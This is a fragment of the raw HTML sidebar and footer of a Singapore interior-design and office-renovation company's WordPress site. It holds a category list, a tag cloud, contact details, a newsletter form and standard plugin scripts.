                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="694"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="55356"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="61080f070e21080f05041208060f0c00130a0415080f0612041317080204124f020e0c4f1206">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/a-look-inside-orchard-global-asset-management-s-new-singapore-office/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_c24cd76e1ce41366a4bbe8a49b02a028" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="12d3cf6a7c547ebb563901b3-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_c24cd76e1ce41366a4bbe8a49b02a028";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1750428600');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/7f2d45a46c6c3c40ad3b1ba8a9a8882c.gif">
		<script type="12d3cf6a7c547ebb563901b3-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="12d3cf6a7c547ebb563901b3-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'5b678f0a43',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="12d3cf6a7c547ebb563901b3-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="12d3cf6a7c547ebb563901b3-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
